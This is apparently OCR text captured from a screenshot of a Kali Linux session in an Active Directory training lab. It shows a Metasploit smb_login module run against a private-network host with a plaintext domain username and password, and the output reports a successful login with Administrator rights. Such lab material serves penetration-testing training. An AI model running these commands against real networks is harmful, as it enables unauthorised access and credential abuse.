 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain cola
SMBDomain ⇒ cola
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser sqlaccess
SMBUser ⇒ sqlaccess
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass Password@123
SMBPass ⇒ Password@123
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.169
RHOSTS ⇒ 192.168.2.169
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.169:445 - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445 - 192.168.2.169:445 - Success: 'cola\sqlaccess:Password@123' Administrator
[!] 192.168.2.169:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > A